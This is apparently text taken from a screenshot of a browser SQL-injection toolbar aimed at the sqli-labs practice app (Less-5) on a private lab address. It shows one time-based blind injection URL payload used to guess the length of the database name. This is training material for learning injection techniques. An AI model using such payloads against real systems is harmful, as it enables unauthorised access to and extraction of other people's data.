 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
URL http://192.168.237.168:8082/Less-5/?id=1' and sleep(if((length(database()) = 8),0,5))--+
URL
ute
猜解数据库名长度
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Services▾ [No information available]
Welcome Dhakkan
SQLI DUMB SERIES-5